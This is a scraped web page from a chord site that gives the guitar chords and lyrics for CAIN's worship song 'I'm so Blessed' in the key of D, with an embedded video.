                                                                                                                        <a href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/" title="Permanent Link to I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="750" height="281" src="https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN-750x281.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="I’m so Blessed - CAIN" loading="lazy" title="I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN-750x281.png 750w, https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN-300x112.png 300w, https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN-1024x383.png 1024w, https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN-768x287.png 768w, https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN.png 1077w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=11485" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric</strong></h3>
<p>Lirik Lagu Rohani Kristen I’m so Blessed dan Kunci Gitar I’m so Blessed Mudah<br />
Title Song : I’m so Blessed<br />
Singer : CAIN<br />
Key : D</p>
<pre data-key="D">

[VERSE 1]
D                   Bm
Trouble knocking at my door today
G                    D
I ain’t gonna let it in 
A                    Bm
Wor - ry wanna steal my joy away
G                    D
I ain’t gonna let it win

[PRE CHORUS]
      D        Bm
On my best day I’m a child of God
      G         Asus           Bbdim
On my worst day I’m a child of God
Bm       D/F#     G       D/F#
Everyday     is a good day
Em         G      Asus
You’re the reason why

[CHORUS]
       D        A/C#   Bm
I’m so blessed, I’m so blessed 
A        G             D
Got this heart beat in my chest 
              A       Bm
No it doesn’t matter about the rest
         G        Asus   D
If I got You Lord I’m so blessed

[TURN]
       D       A/C# Bm             A
I’m so blessed,     hallelujah I’m blessed
       G        D 
I’m so blessed,   hallelujah I’m blessed

[VERSE 2]
       D                Bm
When I count the prob - lems that I see
G                  D
Hope looks all but gone
           A              Bm
But when I count the ways You’re good to me
           G                D
You got me counting all day long
[CHORUS] [x2]

[PRE CHORUS] [x2]

[CHORUS] [x2]

[PRE CHORUS] [x2]

[OUTRO]
       D       A/C# Bm             A
I’m so blessed,     hallelujah I’m blessed
       G        D 
I’m so blessed,   hallelujah I’m blessed
              A       Bm
No it doesn’t matter about the rest
         G        A  N.C.  
If I got You Lord    hallelujah I’m blessed
</pre>
<p><iframe loading="lazy" width="575" height="323" src="https://www.youtube.com/embed/nRl6xiXEgCY" title="CAIN - I&#39;m So Blessed: Song Session" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><strong>I’m so Blessed &#8211; CAIN &#8211; Lyric</strong></h3>
<p>Trouble knocking at my door today<br />
I ain’t gonna let it in<br />
Wor &#8211; ry wanna steal my joy away<br />
I ain’t gonna let it win</p>
<p>On my best day I’m a child of God<br />
On my worst day I’m a child of God<br />
Everyday     is a good day<br />
You’re the reason why</p>
<p>I’m so blessed, I’m so blessed<br />
Got this heart beat in my chest<br />
No it doesn’t matter about the rest<br />
If I got You Lord I’m so blessed</p>
<p>I’m so blessed,     hallelujah I’m blessed<br />
I’m so blessed,   hallelujah I’m blessed</p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN.png&#038;description=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F&#038;title=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F&#038;title=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F&#038;title=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=I%E2%80%99m%20so%20Blessed%20%26%238211%3B%20CAIN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/cain-song/" rel="tag">CAIN song</a>, <a href="https://chordmusic.info/tag/im-so-blessed/" rel="tag">I’m so Blessed</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bapa-terima-kasih-chord-lyric/" title="Permanent Link to Bapa Terima Kasih &#8211; Chord &#038; Lyric"><img width="480" height="323" src="https://chordmusic.info/wp-content/uploads/2023/02/Bapa-Terima-Kasih-Chord-Lyric-480x323.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Bapa Terima Kasih - Chord &amp; Lyric" loading="lazy" title="Bapa Terima Kasih &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bapa%20Terima%20Kasih%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbapa-terima-kasih-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbapa-terima-kasih-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/02/Bapa-Terima-Kasih-Chord-Lyric.png&#038;description=Bapa%20Terima%20Kasih%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbapa-terima-kasih-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bapa%20Terima%20Kasih%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbapa-terima-kasih-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11215" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11215" title="1838 Views">1838</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bapa-terima-kasih-chord-lyric/" title="Permanent Link to Bapa Terima Kasih &#8211; Chord &#038; Lyric">Bapa Terima Kasih &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/i-will-exalt-you-chordlyric-video/" title="Permanent Link to I Will Exalt You Chords &#038; Lyric : Hillsong"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=I%20Will%20Exalt%20You%20Chords%20%26%23038%3B%20Lyric%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-will-exalt-you-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fi-will-exalt-you-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=I%20Will%20Exalt%20You%20Chords%20%26%23038%3B%20Lyric%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fi-will-exalt-you-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2313" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2313" title="3153 Views">3153</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/i-will-exalt-you-chordlyric-video/" title="Permanent Link to I Will Exalt You Chords &#038; Lyric : Hillsong">I Will Exalt You Chords &#038; Lyric : Hillsong</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/for-all-you-have-done-chords-by-hillsongs/" title="Permanent Link to For All You Have Done Chords by Hillsongs"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Hillsong-for all you have done" loading="lazy" title="For All You Have Done Chords by Hillsongs" srcset="https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong.jpg 1200w, https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=For%20All%20You%20Have%20Done%20Chords%20by%20Hillsongs&#038;url=https%3A%2F%2Fchordmusic.info%2Ffor-all-you-have-done-chords-by-hillsongs%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ffor-all-you-have-done-chords-by-hillsongs%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/02/For-All-You-have-Done_Hillsong.jpg&#038;description=For%20All%20You%20Have%20Done%20Chords%20by%20Hillsongs" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ffor-all-you-have-done-chords-by-hillsongs%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=For%20All%20You%20Have%20Done%20Chords%20by%20Hillsongs&#038;url=https%3A%2F%2Fchordmusic.info%2Ffor-all-you-have-done-chords-by-hillsongs%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6451" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6451" title="1587 Views">1587</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/for-all-you-have-done-chords-by-hillsongs/" title="Permanent Link to For All You Have Done Chords by Hillsongs">For All You Have Done Chords by Hillsongs</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/duduk-diam-dibawah-kakimu-chord-lyric/" title="Permanent Link to Duduk Diam Dibawah KakiMu &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2022/09/Duduk-Diam-Dibawah-KakiMu-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Duduk Diam Dibawah KakiMu" loading="lazy" title="Duduk Diam Dibawah KakiMu &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Duduk%20Diam%20Dibawah%20KakiMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fduduk-diam-dibawah-kakimu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fduduk-diam-dibawah-kakimu-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/09/Duduk-Diam-Dibawah-KakiMu.png&#038;description=Duduk%20Diam%20Dibawah%20KakiMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fduduk-diam-dibawah-kakimu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Duduk%20Diam%20Dibawah%20KakiMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fduduk-diam-dibawah-kakimu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10266" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10266" title="2346 Views">2346</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/duduk-diam-dibawah-kakimu-chord-lyric/" title="Permanent Link to Duduk Diam Dibawah KakiMu &#8211; Chord &#038; Lyric">Duduk Diam Dibawah KakiMu &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/the-in-between-chord-lyric/" rel="prev">The In Between (from The Chosen) &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/christ-be-magnified-chord-lyric/" rel="next">&larr; Christ Be Magnified &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
